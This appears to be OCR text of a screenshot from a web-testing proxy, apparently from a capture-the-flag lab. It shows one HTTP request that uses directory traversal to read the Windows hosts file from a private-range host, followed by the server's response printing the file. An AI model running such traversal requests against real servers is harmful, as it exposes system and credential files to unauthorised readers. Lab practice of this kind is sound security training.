 1 GET
/../../../../../../../../../../../../Windows/System32/Drivers/etc/hosts
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 824
4 Connection: close
5 AuthInfo:
6
7 # Copyright (c) 1993-2009 Microsoft Corp.
8 #
9 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
10 #
11 # This file contains the mappings of IP addresses to host names. Each
12 # entry should be kept on an individual line. The IP address should
13 # be placed in the first column followed by the corresponding host name.
14 # The IP address and the host name should be separated by at least one
15 # space.
16 #
17 # Additionally, comments (such as these) may be inserted on individual
18 # lines or following the machine name denoted by a '#' symbol.
19 #
20 # For example:
21 #
22 # 102.54.94.97 rhino.acme.com # source server
23 # 38.25.63.10 x.acme.com # x client host
24
25 # localhost name resolution is handled within DNS itself.
26 # 127.0.0.1 localhost
27 # ::1 localhost
28